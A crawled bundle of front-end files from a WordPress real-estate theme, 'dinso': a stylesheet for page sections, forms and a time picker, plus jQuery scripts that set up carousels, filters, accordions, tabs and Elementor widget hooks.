.about-us-area_hr {
	position: relative;
	background-size: cover;
	background-repeat: no-repeat;
}

.about-us-area_hr .tab-list-column {
	padding: 100px 0px;
}

.about-us-area_hr .icon-box {
	float: left;
	position: relative;
	width: 100%;
	padding: 70px 0px;
}

.about-us-area_hr .tab-list:after {
	content: ' ';
	position: absolute;
	background: rgba(34, 34, 34, 0.85);
	width: 425%;
	height: 100%;
	top: 0;
	left: -425%;
	z-index: 0;
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}

.about-us-area_hr .icon-box .single-item {
	position: relative;
	margin-bottom: 20px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.about-us-area_hr .icon-box .single-item a {
	position: relative;
	background: #ffffff;
	padding: 16px 20px 16px 60px;
	display: block;
	border-radius: 0px 30px 30px 0px;
}

.about-us-area_hr .icon-box .single-item:last-child {
	margin-bottom: 0;
}

.about-us-area_hr .icon-box .single-item a.active-btn,
.about-us-area_hr .icon-box .single-item a:hover {
	transition: all 500ms ease;
}

.about-us-area_hr .icon-box .single-item .icon {
	display: block;
	left: 0;
	padding: 15px 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 65px;
}

.about-us-area_hr .icon-box .single-item .icon span:before {
	font-size: 20px;
}

.about-us-area_hr .icon-box .single-item a.active-btn .icon span:before,
.about-us-area_hr .icon-box .single-item a:hover .icon span:before {
	color: #ffffff;
}

.about-us-area_hr .icon-box .single-item .content h2 {
	color: #222222;
	font-size: 18px;
	font-weight: 600;
	text-transform: capitalize;
}

.about-us-area_hr .icon-box .single-item a.active-btn .content h2,
.about-us-area_hr .icon-box .single-item a:hover .content h2 {
	color: #ffffff;
	font-size: 18px;
	font-weight: 600;
	text-transform: capitalize;
}

.about-us-area_hr .content-column {
	position: relative;
	padding: 0px;
	z-index: 999;
	position: relative;
	margin: 95px 0px;
}

.about-us-area_hr .content-column:before {
	position: absolute;
	content: '';
	background: #00000094;
	right: 0;
	top: 0;
	height: 100%;
	width: 5000%;
}

.about-us-area_hr .content-column .inner-box {
	max-width: 100%;
	padding: 95px 100px;
	position: relative;
}

.about-us-area_hr .content-column .vertical-title {
	transform: rotate(270deg);
	position: absolute;
	top: 46%;
	left: -12%;
}

.about-us-area_hr .content-column .vertical-title h2 {
	position: relative;
	color: #ffffff;
}

.about-us-area_hr .content-column .inner-box h3 {
	font-size: 18px;
	text-transform: capitalize;
	margin-bottom: 20px;
	color: #ffffff;
	font-weight: 700;
}

.about-us-area_hr .content-column .inner-box .text {
	margin-bottom: 35px;
	color: #d2d2d2;
}

.about-us-area_hr .content-column .inner-box .text p {
	color: #fff;
}

.about-us-area_hr .content-column .inner-box .styled-list {
	position: relative;
	margin-top: 10px;
}

.about-us-area_hr .content-column .inner-box .styled-list li {
	line-height: 24px;
	margin-bottom: 8px;
	position: relative;
	font-weight: 700;
	font-size: 15px;
	color: #d2d2d2;
	transition: .5s ease;
}

.about-us-area_hr .content-column .inner-box .styled-list li i {
	margin-right: 10px;
}

/*** 

====================================================================
	map Section
====================================================================

***/

.map-section_hr {
	position: relative;
	background: #fafafa;
}

.map-section_hr .map-canvas {
	position: relative;
	width: 100%;
	min-height: 580px;
	background: #f2f2f2;
}

.map-section_hr .map-container {
	position: relative;
}

.map-section_hr .auto-container {
	max-width: 100%;
	padding: 0;
}

.map-section_hr .location-section {
	position: absolute;
	right: 0;
	bottom: 0;
	padding-left: 95px;
	background: #fafafa;
	height: 580px;
	width: 50%;
}

.map-section_hr .location-section .contant-text {
	max-width: 650px;
}

.map-section_hr .location-section h2 {
	font-size: 30px;
	font-weight: 600;
	text-transform: uppercase;
	margin-top: 120px;
	line-height: 40px;
	color: #222222;
	margin-bottom: 10px;
}

.map-section_hr .location-section p {
	font-size: 15px;
	font-weight: 400;
	color: #777777;
	line-height: 22px;
	margin-bottom: 20px;
}

.map-section_hr .location-section .item {
	position: relative;
	float: left;
	margin-top: 20px;
	margin-bottom: 35px;
}

.map-section_hr .location-section .item .icon {
	position: absolute;
	font-size: 45px;
	top: 5px;
	left: 0px;
	border-radius: 50%;
	margin-right: 10px;
	transition: all 500ms ease;
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
}

.map-section_hr .location-section .item:hover .icon {}

.map-section_hr .location-section .icon-text {
	display: block;
	margin-left: 80px;
}

.map-section_hr .location-section .icon-text h3 {
	font-size: 16px;
	color: #222222;
	line-height: 26px;
	font-weight: 600;
}

.map-section_hr .location-section .icon-text h4 {
	font-size: 16px;
	line-height: 30px;
	font-weight: 600;
}

.map-section_hr .location-section .icon-text span {
	font-size: 14px;
	color: #777777;
	line-height: 26px;
	font-weight: 400;
}

/*

====================================================================
             welcome section style
====================================================================

*/

.welcome-section_hr {
	position: relative;
	background: #f8f8f8;
	padding: 80px 0px 70px;
}

.welcome-section_hr .contact-form_hr {
	position: relative;
	padding: 10px 0px;
}

.welcome-section_hr .contact-form_hr .row {
	margin: 0 -5px;
}

.welcome-section_hr .contact-form_hr .form-group {
	padding: 0 5px;
}

.welcome-section_hr .section-title h2 {
	position: relative;
	font-size: 24px;
	background-size: cover;
	font-weight: 600;
	color: #222222;
	text-align: left;
	padding: 20px 0px;
	text-transform: uppercase;
}

.welcome-section_hr .contact-form_hr .form-group {
	position: relative;
	margin: 0px;
}

.welcome-section_hr .contact-form_hr i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.welcome-section_hr .contact-form_hr i:hover {
	transition: all 500ms ease;
}

.welcome-section_hr .contact-form_hr input,
.welcome-section_hr .contact-form_hr textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 10px 30px;
	color: #292929;
	border-radius: 50px;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 40px;
	border: 1px solid #ddd;
	transition: all .3s ease;
}

.welcome-section_hr .contact-form_hr button {
	line-height: 24px;
	text-align: center;
	font-size: 14px;
	color: #ffffff;
	width: 378px;
	text-transform: capitalize;
	padding: 10px 0px;
	border-radius: 50px;
	margin-right: 5px;
	transition: all .5s;
}

.welcome-section_hr .contact-form_hr button:hover {
	background: transparent!important;
	border-radius: 50px;
	transition: all .5s;
}

/*

====================================================================
             features style
====================================================================

*/

.features_hr {
	position: relative;
	padding: 120px 0px 90px;
}

.features_hr .about-property_hr .content-text h2 {
    background: transparent;
    padding: 0;
}

.features_hr .accordion-box {
	position: relative;
	margin: 0;
}

.features_hr .accordion-box .content-title {
	position: relative;
}

.features_hr .accordion-box .content-title h2 {
	position: relative;
	font-size: 30px;
	font-weight: 600;
	color: #222222;
	text-transform: uppercase;
	margin-bottom: 25px;
}

.features_hr .accordion-box .content-title p {
	position: relative;
	margin-bottom: 40px;
}

.features_hr .accordion {
	position: relative;
	border: 2px solid #ededed;
	margin-bottom: 30px;
	border-radius: 30px 30px 30px 30px;
	padding: 15px;
}

.features_hr .accordion .acc-btn .left-icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 60px;
	height: 100%;
	color: #9c9c9c;
	font-size: 20px;
	text-align: center;
}

.features_hr .accordion .acc-btn.active .left-icon {
	color: #fff;
}

.features_hr .accordion .left-icon span {
	position: relative;
	top: 18px;
}

.features_hr .accordion .acc-btn {
	color: #333;
	cursor: pointer;
	font-size: 16px;
	font-weight: 500;
	line-height: 26px;
	padding: 0px 20px;
	text-transform: uppercase;
}

.features_hr .accordion .acc-btn .toggle-icon {
	position: absolute;
	right: 0;
	top: 0;
}

.features_hr .accordion .acc-btn .toggle-icon.left {
	color: #9c9c9c;
	display: block;
	font-weight: 100;
	height: 24px;
	line-height: 24px;
	position: absolute;
	right: 20px;
	bottom: 20px;
	left: 30px;
}

.features_hr .accordion .acc-btn .toggle-icon .plus::before {
	font-size: 14px;
	transition: all 0.3s ease 0s;
}

.features_hr .accordion-box .accordion .acc-btn.active .toggle-icon .plus {
	opacity: 0;
}

.features_hr .accordion-box .accordion .acc-btn .toggle-icon .minus::before {
	font-size: 14px;
	transition: all 0.3s ease 0s;
}

.features_hr .accordion-box .accordion .acc-btn.active .toggle-icon .minus {
	opacity: 1;
}

.features_hr .accordion-box .accordion .acc-btn.active {
	color: #222222;
	font-weight: bold;
}

.features_hr .accordion-box .accordion .acc-content {
	color: #333333;
	display: none;
	font-size: 15px;
	line-height: 24px;
	padding: 5px 15px;
}

.features_hr .accordion-box .accordion .acc-content.collapsed {
	display: block;
}

.features_hr .accordion-box.style-one .accordion .acc-content p {
	color: #333333;
	margin: 0;
	padding: 15px 10px;
	max-width: 900px;
}

.features_hr .accordion-box.style-two .accordion .acc-content p {
	color: #333333;
	margin: 0;
	padding: 30px 10px;
	max-width: 900px;
	border-top: 2px solid #ededed;
}

.features_hr .accordion-box .accordion .acc-btn .toggle-icon span {
	color: #ffffff;
	position: absolute;
	text-align: center;
	margin-top: 14px;
	top: 9px;
	right: 9px;
	border-radius: 50%;
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin: 0;
}

.features_hr .accordion-box .accordion .acc-btn .toggle-icon span.minus {
	display: none;
}

.features_hr .accordion-box .accordion.active-block .acc-btn .toggle-icon span.plus {
	display: none;
}

.features_hr .accordion-box .accordion.active-block .acc-btn .toggle-icon span.minus {
	display: block;
}

.features_hr .about-property_hr.style-three {
	padding-top: 0px;
}

/*** 

====================================================================
	Map Section
====================================================================

***/

.map-section_hr.style-two {
	position: relative;
	min-height: 500px;
}

.map-section_hr.style-two .map-column {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

.map-section_hr .map-column .map-canvas {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

/*** 

====================================================================
	contact-us style
====================================================================

***/

.callback-section_hr {
	position: relative;
	background: #f6f6f6;
}

.callback-section_hr h2 {
	position: relative;
	font-size: 30px;
	text-align: center;
	background: url(../images/sec-title-dec.png) no-repeat scroll center bottom;
	padding-bottom: 25px;
	font-weight: 600;
	color: #222222;
	margin-bottom: 50px;
	text-transform: uppercase;
}

.callback-section_hr .contact-area {
	position: relative;
}

.callback-section_hr .form-area {
	position: relative;
	padding: 110px 85px 80px;
	background: #ffffff;
	top: -160px;
	margin-bottom: -160px;
	width: 100%;
	border-radius: 10px;
}

.callback-section_hr .form-group {
	position: relative;
}

.callback-section_hr .user-form {
	position: relative;
	width: 49%;
	margin-right: 17px;
	display: inline-block;
}

.callback-section_hr .user-form i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.callback-section_hr .email-form {
	position: relative;
	width: 49%;
	display: inline-block;
}

.callback-section_hr .email-form i {
	position: absolute;
	right: 35px;
	top: 10px;
	color: #b8b8b8;
	transition: all 500ms ease;
}

.callback-section_hr i:hover {
	transition: all 500ms ease;
}

.callback-section_hr input {
	position: relative;
	display: block;
	width: 100%;
	line-height: 30px;
	padding: 10px 25px;
	color: #292929;
	border-radius: 25px 25px 25px 25px;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 28px;
	border: 1px solid #ddd;
	transition: all .3s ease;
}

.callback-section_hr textarea {
	position: relative;
	display: block;
	width: 100%;
	line-height: 24px;
	padding: 10px 25px;
	color: #292929;
	height: 130px;
	border-radius: 25px 25px 25px 25px;
	font-size: 15px;
	background: #ffffff;
	margin-bottom: 20px;
	border: 1px solid #ddd;
	transition: all .3s ease;
	resize: none;
}

.callback-section_hr input:focus,
.callback-section_hr textarea:focus {
	transition: all 500ms ease;
}

.callback-section_hr button {
	line-height: 24px;
	text-align: center;
	font-size: 14px;
	color: #ffffff;
	margin-top: 5px;
	width: auto;
	text-transform: capitalize;
	padding: 12px 40px;
	border-radius: 25px;
	transition: all .5s;
	margin-bottom: 40px;
	transition: all 500ms ease;
}

.callback-section_hr button:hover {
	background: transparent!important;
	transition: all .5s;
	transition: all 500ms ease;
}

/*farid custom css*/


.featured .flex-box li {
	height: 235px;
	color: #fff;
	padding: 60px 60px 40px;
}


.sec-title-two h2 {
	color: #333!important;
	
}


.apartments .sec-title-two .text_property_three{
	color: #888;
}

.parallax-section_hr .link-btn a:hover {
    color: #fff!important;
}


.about_hr_custom {
	position: relative;
	color: #ffffff;
	padding-top: 0px;
}


.sec-title-two.light h2 {
	color: #fff!important;
}


.header-style-three .header-top {
	background-color: #2d343f!important;
}


.footer-full-width .outer-box .map-column .map-section {
	height: 100%;
}
.footer-full-width .outer-box .map-column .map-section .map-outer{
	height: 100%;
}
.footer-full-width .outer-box .map-column .map-section .map-outer .gmap_canvas{

	height: 100%;
}
.footer-full-width .outer-box .map-column .map-section .map-outer .gmap_canvas .map-canvas{
	height: 100%;
    position: relative;
    overflow: hidden;
} 



.new-latter-area-rifat input::placeholder {
	color: #222222 !important;
  }
  
  .new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit {
	  color: #fff;
	  background: #1fc055;
	  border: 1px solid #1fc055;
	  cursor: pointer;
	  font-family: "Montserrat", sans-serif;
	  margin-bottom: 40px;
  }
  
  .new-latter-area-rifat span.ajax-loader {
	  display: none;
  }

  .new-latter-area-rifat h2{
	  margin-top: 10px;
  }

  .contact_from_farid input::placeholder {
	color: #222222 !important;
  }
  .farid-contact-tab input::placeholder{
	  color:#f4f4f4;
  }

  .contact_from_farid span.ajax-loader {
	display: none;
}

  /**
 * FILE: jquery.ptTileSelect.css
 *  Default style for the timeselect container.
 * 
 *  LAST UPDATED:
 * 
 *    - $Date: 2009/04/12 20:23:02 $
 *    - $Author: paulinho4u $
 *    - $Revision: 1.1 $
 */


#ptTimeSelectCntr {
	display: none;
	font-size: 12px;
	margin-left: 0;
	position: absolute;
	width: 270px !important;
	z-index: 10;
  }
  
.new-latter-area-rifat input::placeholder {
	color: #222222 !important;
}
.callback-section_hr .contact-area .form-area input::placeholder,.callback-section_hr .contact-area .form-area textarea::placeholder{
	color: #222222 !important;
}

.new-latter-area-rifat span.ajax-loader {
	display: none;
}
.callback-section_hr .contact-area .form-area .ajax-loader{
	display: none;
}
  #ptTimeSelectCntr .ui-widget-content {
	background: #fff none repeat scroll 0 0;
	border: medium none !important;
	border-radius: 0;
	margin-bottom: 0px;
	margin-top: 0 !important;
	padding: 5px;
  }
  #ptTimeSelectCntr .ui-widget.ui-widget-content {
	border: 1px solid #ddd !important;
  }
  #ptTimeSelectCntr .ui-widget{}
  #ptTimeSelectCntr .ui-widget-header {
	background: #2c5bd1 none repeat scroll 0 0;
	border: 2px solid #2c5bd1;
	border-radius: 0;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	height: 40px;
	padding: 5px;
  }
  #ptTimeSelectCntr #ptTimeSelectUserTime {
	font-size: larger;
	line-height: 26px;
	padding: 0 10px;
	text-align: center;
  }
  #ptTimeSelectCntr .ui-widget-header .ui-icon {
	background-image: url("images/ui-icons_444444_256x240.png") !importent;
  }
  
  
  #ptTimeSelectCntr #ptTimeSelectCloseCntr {
	display: block;
	padding: 0;
  }
  
  
  #ptTimeSelectCntr .ui-widget.ui-widget-content {
	margin-top: 0;
  }
  #ptTimeSelectCntr .ptTimeSelectLeftPane.ui-widget-content {
	border-top:none;
	border-bottom:none;
	border-left:none;
	border-right-width: 2px;
  }
  #ptTimeSelectCntr .ptTimeSelectRightPane.ui-widget-content {
	border: none;
  }
  
  
  
  
  /*  content style and  hover style */
  #ptTimeSelectCntr .ptTimeSelectHrCntr a, 
  #ptTimeSelectCntr .ptTimeSelectMinCntr a {
	display: block;
	float: left;
	line-height: 32px;
	margin: 2px;
	padding: 0;
	text-align: center;
	text-decoration: none;
	transition: all 500ms ease;
  }
  #ptTimeSelectCntr .ptTimeSelectHrCntr a:hover, 
  #ptTimeSelectCntr .ptTimeSelectMinCntr a:hover{
	background: #2c5bd1 !important;
	border-color: #2c5bd1 !important;
  }
  
  
  
  /*  Hour min text style */
  #ptTimeSelectCntr .ptTimeSelectTimeLabelsCntr {
	color: #252525;
	font-size: 13px;
	font-weight: 700;
  }
  
  
  /*  Cloase button style */
  #ptTimeSelectCntr #ptTimeSelectCloseCntr a {
	border-radius: 30%;
	display: block;
	height: 25px !important;
	line-height: 25px;
	margin: 0 !important;
	opacity: 1;
	padding: 3px !important;
	text-align: center;
	width: 25px !important;
  }
  
  /*  am pm content style, hover bg */
  #ptTimeSelectCntr .ui-state-default {
	background: #fff !important;
	border: 1px solid #eaeaea !important;
	border-radius: 0;
	color: #252525 !important;
	font-size: 12px;
	font-weight: normal;
	height: 34px;
	margin-bottom: 5px;
	outline: medium none;
	text-align: center;
	width: 34px !important;
	line-height: 33px;
	margin: 2px;
	transition: all 500ms ease;
  }
  #ptTimeSelectCntr .ui-state-default:hover{
	background: #2c5bd1 !important;
	border-color: #2c5bd1 !important;
	color: white !important;
  }
  
  
  /*  For time set button css */
  #ptTimeSelectCntr #ptTimeSelectSetButton {
	padding: 0 15px 5px 0;
  }
  #ptTimeSelectSetButton .ui-state-hover{
	background: #d5ac63 !important;
	border: 2px solid #252525 !important;
	border-radius: 0;
	color: #252525 !important;
	font-size: 12px !important;
	font-weight: normal;
	height: 35px;  
	width: 70px !important;
  }
  #ptTimeSelectCntr #ptTimeSelectSetButton a {
	display: block;
	text-align: center;
	float: right;
	background: #252525 !important;
	border: 2px solid #252525 !important;
	border-radius: 0;
	color: #fff !important;
	font-size: 12px !important;
	font-weight: normal;
	height: 35px;  
	width: 70px !important;
	padding: 0;
	margin: 0;
	line-height: 32px;
	text-transform: uppercase;
	transition: all 500ms ease;
  }
  #ptTimeSelectCntr #ptTimeSelectSetButton a:hover{
	background: #2c5bd1 !important;
	border-color: #2c5bd1 !important;
  } 
  

.contact-tab input::placeholder{
	color: #222222 !important;
	opacity: 1;
}

.default-unit-css #ui-datepicker-div .ui-datepicker-calendar{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar tbody{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar tbody tr{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar tbody tr td{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar thead{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar thead tr{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar thead tr th{
	border: none !important;
}

.property-section .property-custom-style .tabs-box ul{
	margin-block-start: 0em;
    margin-block-end: 0em;
    padding-inline-start: 0px;
    margin-top: 0px;
}

.property-section .property-custom-style .tabs-box .tabs-content .tab .content-box ul li{
	list-style-type: none !important;
}


.map-section_hr .map-canvas .gmap_canvas{
	height: 100%;
    width: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: rgb(229, 227, 223);
}
    

--- FILE ---
content_type: text/javascript
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script-2.js?ver=6.9
body_size: 4404
content:
(function($) {
	
	"use strict";



	if ($('.datepicker').length) {
        $('.datepicker').datepicker();
    };

    if ($('.timepicker').length) {
        $('input[name="time"]').ptTimeSelect();	
    };

	// Single Carousel
	

	// Two Item Carousel
	if ($('.two-item-carousel').length) {
		$('.two-item-carousel').owlCarousel({
			loop:true,
			margin:0,
			nav:true,
			smartSpeed: 500,
			autoplay: true,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				992:{
					items:2
				}
			}
		});    		
	}

	// Three Item Carousel
	if ($('.three-item-carousel').length) {
		$('.three-item-carousel').owlCarousel({
			loop:true,
			margin:0,
			nav:true,
			smartSpeed: 500,
			autoplay: true,
			navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				992:{
					items:3
				}
			}
		});    		
	}

	//Sortable Masonary with Filters
	function sortableMasonry() {
		if ($('.sortable-masonry').length) {
			var winDow = $(window);
			// Needed variables
			var $container = $('.sortable-masonry .items-container');
			var $filter = $('.filter-btns');
			$container.isotope({
				filter: '*',
				masonry: {
					columnWidth : 0
				 },
				animationOptions: {
					duration: 500,
					easing: 'linear'
				}
			});
			// Isotope Filter 
			$filter.find('li').on('click', function() {
				var selector = $(this).attr('data-filter');
				try {
					$container.isotope({
						filter: selector,
						animationOptions: {
							duration: 500,
							easing: 'linear',
							queue: false
						}
					});
				} catch (err) {}
				return false;
			});
			winDow.on('resize', function() {
				var selector = $filter.find('li.active').attr('data-filter');
				$container.isotope({
					filter: selector,
					animationOptions: {
						duration: 500,
						easing: 'linear',
						queue: false
					}
				});
				$container.isotope()
			});
			var filterItemA = $('.filter-btns li');
			filterItemA.on('click', function() {
				var $this = $(this);
				if (!$this.hasClass('active')) {
					filterItemA.removeClass('active');
					$this.addClass('active');
				}
			});
			var activeFilterItem = $('.sortable-masonry .filter-tabs').find('li');
			activeFilterItem.each(function() {
				var filterElement = $(this).data('filter');
				var count = filterElement.length;
				$(this).children("span").append('<span class="count">' + count + '</span>');
			});
		}
	}
	sortableMasonry();
	
	if ($('.room-dimensions .bxslider').length) {
		$('.room-dimensions .bxslider').bxSlider({
			nextSelector: '.room-dimensions #slider-next',
			prevSelector: '.room-dimensions #slider-prev',
			nextText: '<i class="fa fa-angle-right"></i>',
			prevText: '<i class="fa fa-angle-left"></i>',
			mode: 'fade',
			auto: 'true',
			speed: '700',
			pagerCustom: '.room-dimensions .slider-pager .thumb-box'
		});
	};

	

	//Accordion Box
	if($('.accordion-box').length){
		$(".accordion-box").on('click', '.acc-btn', function() {

			var target = $(this).parents('.accordion');

			if($(this).hasClass('active')!==true){
				$('.accordion .acc-btn').removeClass('active');
			}

			if ($(this).next('.acc-content').is(':visible')){
				//$(this).removeClass('active');
				return false;
				//$(this).next('.accord-content').slideUp(300);
			}else{
				$(this).addClass('active');
				$('.accordion').removeClass('active-block');
				$('.accordion .acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);
			}
		});
	}

	/* ==========================================================================
	When document is Scrollig, do
	========================================================================== */
	
	$(window).on('resize', function() {
		sortableMasonry();
	});
	
	/* ==========================================================================
	When document is loading, do
	========================================================================== */
	
	$(window).on('load', function() {
		sortableMasonry();
	});	


})(window.jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.tiranabusinesspark.com/wp-content/plugins/dinso-core/dinso-addons/assets/js/addons-script.js?ver=6.9
body_size: 10193
content:
(function ($) {
    "use strict";
    // Lazyload Images
    var mainSlider = function ($scope, $) {
        if ($('.banner-carousel').length) {
            $('.banner-carousel').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 0,
                nav: false,
                smartSpeed: 500,
                autoHeight: true,
                autoplay: true,
                autoplayTimeout: 5000,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    },
                }
            });
        }
    };
    // Lazyload Images
    var mainSliderTwo = function ($scope, $) {
        if ($('.banner-carousel-two').length) {
            $('.banner-carousel-two').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 0,
                nav: false,
                smartSpeed: 500,
                autoHeight: true,
                autoplay: true,
                autoplayTimeout: 5000,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    },
                }
            });
        }
    };

    var gallery = function ($scope, $) {
        if ($('.gallery-carousel').length) {
            $('.gallery-carousel').owlCarousel({
                loop: true,
                margin: 1,
                nav: true,
                smartSpeed: 500,
                autoplay: true,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    800: {
                        items: 3
                    },
                    1024: {
                        items: 4
                    },
                    1280: {
                        items: 5
                    }
                }
            });
        }
    };

    var floor = function ($scope, $) {
        if ($('.floor-carousel').length) {
            $('.floor-carousel').owlCarousel({
                loop: true,
                margin: 0,
                nav: true,
                smartSpeed: 500,
                autoplay: true,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    }
                }
            });
        }
    };

    var dinsoGalleryTwo = function ($scope, $) {
        if ($('.single-item-carousel').length) {
            $('.single-item-carousel').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 30,
                nav: true,
                singleItem: true,
                smartSpeed: 700,
                autoHeight: false,
                autoplay: true,
                autoplayTimeout: 10000,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    },
                }
            });
        }
    };
    
    var apartmentsDetails = function ($scope, $) {
        if ($('.single-item-carousel2').length) {
            $('.single-item-carousel2').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 30,
                nav: true,
                singleItem: true,
                smartSpeed: 700,
                autoHeight: false,
                autoplay: true,
                autoplayTimeout: 10000,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    },
                }
            });
        }
    };

   

    var property_tab_box = function ($scope, $) {
        if ($('.tabs-box').length) {
            $('.tabs-box .tab-buttons .tab-btn').on('click', function (e) {
                e.preventDefault();
                var target = $($(this).attr('data-tab'));
    
                if ($(target).is(':visible')) {
                    return false;
                } else {
                    target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
                    $(this).addClass('active-btn');
                    target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
                    target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
                    $(target).fadeIn(300);
                    $(target).addClass('active-tab animated fadeIn');
                }
            });
        }
    };

    var testimonial_two_carosel = function ($scope, $) {
        if ($('.two-item-carousel').length) {
            $('.two-item-carousel').owlCarousel({
                loop:true,
                margin:0,
                nav:true,
                smartSpeed: 500,
                autoplay: true,
                navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:1
                    },
                    992:{
                        items:2
                    }
                }
            });    		
        }
    };
    

    var dinso_testimonial_carosel = function ($scope, $) {
        
        if ($('.three-item-carousel').length) {
            $('.three-item-carousel').owlCarousel({
                loop:true,
                margin:0,
                nav:true,
                smartSpeed: 500,
                autoplay: true,
                navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:2
                    },
                    992:{
                        items:3
                    }
                }
            });    		
        }
    
    };

    
    var galleryTab = function ($scope, $) {
        if ($('.filter-list').length) {
            $('.filter-list').mixItUp({});
        }
    };

    var roombxSlider = function ($scope, $) {
        if ($('.room-dimensions .bxslider').length) {
            $('.room-dimensions .bxslider').bxSlider({
                nextSelector: '.room-dimensions #slider-next',
                prevSelector: '.room-dimensions #slider-prev',
                nextText: '<i class="fa fa-angle-right"></i>',
                prevText: '<i class="fa fa-angle-left"></i>',
                mode: 'fade',
                auto: 'true',
                speed: '700',
                pagerCustom: '.room-dimensions .slider-pager .thumb-box'
            });
        };
    };

    

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso-main-slider.default', mainSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_footer_gallery.default', gallery);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_floor.default', floor);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_gallery_two.default', dinsoGalleryTwo);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso-main-slider-2.default', mainSliderTwo);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_galellry_tab.default', galleryTab);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_apartment_details.default', apartmentsDetails);

        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_room_dimension_slide.default', roombxSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_testimonial.default', dinso_testimonial_carosel);
        elementorFrontend.hooks.addAction('frontend/element_ready/property_details.default', property_tab_box);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_blogs.default', testimonial_two_carosel);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_testimonial.default', dinsoGalleryTwo);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_testimonial.default', testimonial_two_carosel);

       elementorFrontend.hooks.addAction('frontend/element_ready/dinso_sponsors_brand.default', dinso_testimonial_carosel);

       
        
        


       
    });
})(jQuery);